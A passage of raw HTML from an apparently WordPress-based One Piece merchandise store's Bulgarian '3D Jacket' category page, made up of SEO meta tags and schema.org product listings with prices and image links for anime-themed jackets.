

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/bg/types/3d-jacket/
body_size: 35527
content:
<!doctype html>
<html lang="bg-BG" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>3D Jacket Archives | One Piece Store</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/bg/types/3d-jacket/" />
<meta property="og:locale" content="bg_BG" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3D Jacket Archives | One Piece Store" />
<meta property="og:url" content="https://onepiece.store/bg/types/3d-jacket/" />
<meta property="og:site_name" content="Магазин One Piece" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="3D Jacket Archives | One Piece Store" />
<meta name="twitter:label1" content="Продукти" />
<meta name="twitter:data1" content="26" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/bg\/#organization",
            "name": "One Piece Merch - \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u0435\u043d \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043d\u0430 One Piece",
            "url": "https:\/\/onepiece.store",
            "logo": {
                "@type": "ImageObject",
                "@id": "https:\/\/onepiece.store\/bg\/#logo",
                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png",
                "contentUrl": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png",
                "caption": "One Piece Store",
                "inLanguage": "bg-BG",
                "width": "486",
                "height": "129"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/bg\/#website",
            "url": "https:\/\/onepiece.store\/bg",
            "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/bg\/#organization"
            },
            "inLanguage": "bg-BG"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/bg\/types\/3d-jacket\/#webpage",
            "url": "https:\/\/onepiece.store\/bg\/types\/3d-jacket\/",
            "name": "3D Jacket Archives | One Piece Store",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/bg\/#website"
            },
            "inLanguage": "bg-BG"
        },
        {
            "@context": "https:\/\/schema.org\/",
            "@type": "ItemList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": "1",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece Jackets \u2013 Anime Egghead Arc Luffy Cosplay Zipped Jacket | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-jackets-anime-egghead-arc-luffy-cosplay-zipped-jacket\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.b-cdn.net\/wp-content\/uploads\/2024\/01\/254.jpg",
                                "height": "1000",
                                "width": "1000"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2024\/01\/252.jpg",
                                "height": "1000",
                                "width": "1000"
                            },
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2024\/01\/253.jpg",
                                "height": "1000",
                                "width": "1000"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-jackets-anime-egghead-arc-luffy-cosplay-zipped-jacket\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "2",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Ace (Green) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-ace-green-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801325.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-ace-green-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "3",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Ace (Black) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-ace-black-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801329.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-ace-black-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "4",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Monkey D. Luffy (Black) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-monkey-d-luffy-black-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801328.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-monkey-d-luffy-black-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "5",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Luffy (Green) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-luffy-green-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801333.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-luffy-green-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "6",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Chopper (Black) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-chopper-black-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801331.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-chopper-black-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "7",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Luffy (Black) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-luffy-black-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/One-Piece-Luffy-Vest.jpg",
                                "height": "600",
                                "width": "600"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-luffy-black-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "8",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Whitebeard (Black) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-whitebeard-black-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801324.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-whitebeard-black-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "9",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Trafalgar Law (Green) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-trafalgar-law-green-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801334.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-trafalgar-law-green-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "10",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Trafalgar Law (Black) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-trafalgar-law-black-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801330.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-trafalgar-law-black-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "11",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Bomber Jacket - Monkey D. Luffy (Green) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-monkey-d-luffy-green-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-345801332.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "60.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-bomber-jacket-monkey-d-luffy-green-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "12",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Jacket Whitebeard (Red &amp; Blue) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-jacket-whitebeard-red-blue-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-875691890.jpg",
                                "height": "640",
                                "width": "640"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "58.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-jacket-whitebeard-red-blue-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "13",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Jacket Whitebeard (Black) official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-jacket-whitebeard-black-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-371921538.jpg",
                                "height": "343",
                                "width": "395"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "58.00",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-jacket-whitebeard-black-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "14",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Luffy official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-luffy-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/Supreme-anime-Jacket.jpg",
                                "height": "600",
                                "width": "567"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-luffy-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "15",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Logo official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-logo-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1377949131.jpg",
                                "height": "960",
                                "width": "960"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-logo-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "16",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Law official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-law-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1377949130.jpg",
                                "height": "960",
                                "width": "960"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-law-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "17",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Heart Pirates official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-heart-pirates-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime-varsity-jacket.jpg",
                                "height": "600",
                                "width": "567"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-heart-pirates-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "18",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Goku &amp; Luffy Fusion official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-goku-luffy-fusion-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/dragon-ball-z-varsity-jacket.jpg",
                                "height": "1256",
                                "width": "1256"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-goku-luffy-fusion-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "19",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Captain Luffy official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-captain-luffy-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/Monkey-D-Luffy-Vest.jpg",
                                "height": "600",
                                "width": "568"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-captain-luffy-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "20",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Bartholomew Kuma official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-bartholomew-kuma-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1377949128.jpg",
                                "height": "960",
                                "width": "960"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
                            "priceCurrency": "USD",
                            "priceValidUntil": "2027-12-31",
                            "availability": "http:\/\/schema.org\/InStock",
                            "itemCondition": "NewCondition",
                            "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-bartholomew-kuma-official-merch\/",
                            "seller": {
                                "@type": "Organization",
                                "@id": "https:\/\/onepiece.store\/bg\/",
                                "name": "\u041c\u0430\u0433\u0430\u0437\u0438\u043d One Piece",
                                "url": "https:\/\/onepiece.store\/bg",
                                "logo": "https:\/\/onepiece.store\/wp-content\/uploads\/2020\/10\/One-Piece-Merch-Store-logo-white.png"
                            }
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": "21",
                    "item": {
                        "@type": "Product",
                        "name": "One Piece anime Varsity Jacket Whitebeard official merch | One Piece Store",
                        "url": "https:\/\/onepiece.store\/bg\/\u043c\u0430\u0433\u0430\u0437\u0438\u043d\/one-piece-anime-varsity-jacket-whitebeard-official-merch\/",
                        "image": [
                            {
                                "@type": "ImageObject",
                                "url": "https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/One-Piece-Varsity-Jacket.jpg",
                                "height": "600",
                                "width": "567"
                            }
                        ],
                        "offers": {
                            "@type": "Offer",
                            "price": "49.90",
